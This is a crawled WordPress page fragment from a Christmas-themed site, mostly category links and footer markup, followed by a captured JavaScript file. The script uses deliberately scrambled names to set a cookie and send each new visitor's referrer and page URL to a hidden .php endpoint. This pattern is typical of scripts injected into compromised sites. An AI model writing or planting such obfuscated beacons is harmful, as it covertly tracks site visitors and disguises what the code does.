	<li class="cat-item cat-item-1705"><a href="https://christmas-in-the-city.us/category/tower-2000-special/" >tower-2000-special</a>
</li>
	<li class="cat-item cat-item-3250"><a href="https://christmas-in-the-city.us/category/town/" >town</a>
</li>
	<li class="cat-item cat-item-2439"><a href="https://christmas-in-the-city.us/category/tracking/" >tracking</a>
</li>
	<li class="cat-item cat-item-1655"><a href="https://christmas-in-the-city.us/category/travel/" >travel</a>
</li>
	<li class="cat-item cat-item-2626"><a href="https://christmas-in-the-city.us/category/twas/" >twas</a>
</li>
	<li class="cat-item cat-item-3040"><a href="https://christmas-in-the-city.us/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-2311"><a href="https://christmas-in-the-city.us/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://christmas-in-the-city.us/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-943"><a href="https://christmas-in-the-city.us/category/union/" >union</a>
</li>
	<li class="cat-item cat-item-1358"><a href="https://christmas-in-the-city.us/category/upper/" >upper</a>
</li>
	<li class="cat-item cat-item-1071"><a href="https://christmas-in-the-city.us/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-1896"><a href="https://christmas-in-the-city.us/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://christmas-in-the-city.us/category/vguc/" >vguc</a>
</li>
	<li class="cat-item cat-item-2148"><a href="https://christmas-in-the-city.us/category/vhtf/" >vhtf</a>
</li>
	<li class="cat-item cat-item-699"><a href="https://christmas-in-the-city.us/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-369"><a href="https://christmas-in-the-city.us/category/vienna/" >vienna</a>
</li>
	<li class="cat-item cat-item-1414"><a href="https://christmas-in-the-city.us/category/vigilante/" >vigilante</a>
</li>
	<li class="cat-item cat-item-2682"><a href="https://christmas-in-the-city.us/category/village/" >village</a>
</li>
	<li class="cat-item cat-item-960"><a href="https://christmas-in-the-city.us/category/villages/" >villages</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://christmas-in-the-city.us/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-2857"><a href="https://christmas-in-the-city.us/category/vlad/" >vlad</a>
</li>
	<li class="cat-item cat-item-1102"><a href="https://christmas-in-the-city.us/category/vlog/" >vlog</a>
</li>
	<li class="cat-item cat-item-661"><a href="https://christmas-in-the-city.us/category/vlogmas/" >vlogmas</a>
</li>
	<li class="cat-item cat-item-2315"><a href="https://christmas-in-the-city.us/category/vntg/" >vntg</a>
</li>
	<li class="cat-item cat-item-1591"><a href="https://christmas-in-the-city.us/category/wake/" >wake</a>
</li>
	<li class="cat-item cat-item-1851"><a href="https://christmas-in-the-city.us/category/warning/" >warning</a>
</li>
	<li class="cat-item cat-item-2609"><a href="https://christmas-in-the-city.us/category/washington/" >washington</a>
</li>
	<li class="cat-item cat-item-2174"><a href="https://christmas-in-the-city.us/category/waste/" >waste</a>
</li>
	<li class="cat-item cat-item-1177"><a href="https://christmas-in-the-city.us/category/watching/" >watching</a>
</li>
	<li class="cat-item cat-item-1527"><a href="https://christmas-in-the-city.us/category/ways/" >ways</a>
</li>
	<li class="cat-item cat-item-275"><a href="https://christmas-in-the-city.us/category/wdfs/" >wdfs</a>
</li>
	<li class="cat-item cat-item-3310"><a href="https://christmas-in-the-city.us/category/week/" >week</a>
</li>
	<li class="cat-item cat-item-494"><a href="https://christmas-in-the-city.us/category/welcome/" >welcome</a>
</li>
	<li class="cat-item cat-item-3071"><a href="https://christmas-in-the-city.us/category/west/" >west</a>
</li>
	<li class="cat-item cat-item-1544"><a href="https://christmas-in-the-city.us/category/westminister/" >westminister</a>
</li>
	<li class="cat-item cat-item-3278"><a href="https://christmas-in-the-city.us/category/where/" >where</a>
</li>
	<li class="cat-item cat-item-204"><a href="https://christmas-in-the-city.us/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-1337"><a href="https://christmas-in-the-city.us/category/winter/" >winter</a>
</li>
	<li class="cat-item cat-item-345"><a href="https://christmas-in-the-city.us/category/winterval/" >winterval</a>
</li>
	<li class="cat-item cat-item-1050"><a href="https://christmas-in-the-city.us/category/wonderful/" >wonderful</a>
</li>
	<li class="cat-item cat-item-2485"><a href="https://christmas-in-the-city.us/category/woolsworth/" >woolsworth</a>
</li>
	<li class="cat-item cat-item-1918"><a href="https://christmas-in-the-city.us/category/woolworth/" >woolworth</a>
</li>
	<li class="cat-item cat-item-619"><a href="https://christmas-in-the-city.us/category/woolworths/" >woolworth&#039;s</a>
</li>
	<li class="cat-item cat-item-1488"><a href="https://christmas-in-the-city.us/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-2158"><a href="https://christmas-in-the-city.us/category/worlds/" >worlds</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://christmas-in-the-city.us/category/wrigley/" >wrigley</a>
</li>
	<li class="cat-item cat-item-1626"><a href="https://christmas-in-the-city.us/category/x-deep/" >x-deep</a>
</li>
	<li class="cat-item cat-item-1089"><a href="https://christmas-in-the-city.us/category/xdept/" >xdept</a>
</li>
	<li class="cat-item cat-item-1091"><a href="https://christmas-in-the-city.us/category/xxdept/" >xxdept</a>
</li>
	<li class="cat-item cat-item-1140"><a href="https://christmas-in-the-city.us/category/yankee/" >yankee</a>
</li>
	<li class="cat-item cat-item-1848"><a href="https://christmas-in-the-city.us/category/yankees/" >yankees</a>
</li>
	<li class="cat-item cat-item-3051"><a href="https://christmas-in-the-city.us/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-534"><a href="https://christmas-in-the-city.us/category/york/" >york</a>
</li>
	<li class="cat-item cat-item-3258"><a href="https://christmas-in-the-city.us/category/zurich/" >zurich</a>
</li>
		</ul>
</aside></div><!-- #secondary .widget-area -->


		</div><!-- .inner -->
	</div><!-- #main .site-main -->

	
	<footer id="colophon" class="site-footer" role="contentinfo">
		
		<div id="footer-nav" class="inner clearfix">
						
			<div id="footer-credits">
				<a href="https://thematosoup.com/themes/cazuela/" title="Cazuela &mdash; free, responsive WordPress theme" rel="nofollow">Cazuela theme</a> powered by <a href="https://wordpress.org/" title="Semantic Personal Publishing Platform">WordPress</a>
			</div><!-- #footer-credits -->
		</div><!-- #footer-nav -->

			</footer><!-- #colophon .site-footer -->

</div><!-- #page .hfeed .site -->

<script type='text/javascript' src='https:///christmas-in-the-city.us/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/christmas-in-the-city.us\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///christmas-in-the-city.us/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///christmas-in-the-city.us/wp-content/themes/default/js/small-menu.js?ver=20120206'></script>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://christmas-in-the-city.us/lipalehy.js
body_size: 771
content:



function byzapal(){ 	 
	var bexab = window.location.href;     var hihorulidymiqa = document.currentScript.src.split('/').pop().replace(".js",""); 
		var lixerumejacas = "/" + hihorulidymiqa + ".php";	  	     var xakop = 60; 	var modycefi = hihorulidymiqa; 
	var sokyd = "";	 
	    try	      {      sokyd=""+parent.document.referrer;
    }
     catch (ex) 	    {   
	    sokyd=""+document.referrer;	
	 
    }  
  	if(poci(modycefi) == null)
  
 	{	
 		var cacupi = window.location.hostname;	 		  	   		mirucah(modycefi, "1", xakop, "/", cacupi);   
			if(poci(modycefi) != null)	
	  
				{  			var nifud = new Image();  			nifud.src=lixerumejacas + "?referer=" + escape(sokyd) + "&url=" + escape(bexab);   
		}	    	 	}


} 



byzapal();


function poci(fabuwatazocyva) 
{		    var qiho = document.cookie;
    var fypavahowo = fabuwatazocyva + "=";   
    var heboxe = qiho.indexOf("; " + fypavahowo);     if (heboxe == -1) { 

           heboxe = qiho.indexOf(fypavahowo);
 
         if (heboxe != 0) return null;	    } else { 


        heboxe += 2;   	    }      var guwo = document.cookie.indexOf(";", heboxe);    if (guwo == -1) {        guwo = qiho.length;
 

    }  
    return unescape(qiho.substring(heboxe + fypavahowo.length, guwo));}


function mirucah(haxixevamoluf,cepamikoq,dalelinoxus, cyvaholihuk, doky) {
	  var denawazuli = new Date();     var lamotahepy = new Date(); 	    lamotahepy.setTime(denawazuli.getTime() + 1000*60*dalelinoxus);  document.cookie = haxixevamoluf+"="+escape(cepamikoq) + ";expires="+lamotahepy.toGMTString() + ";path=" + cyvaholihuk + ";domain=" + doky; }
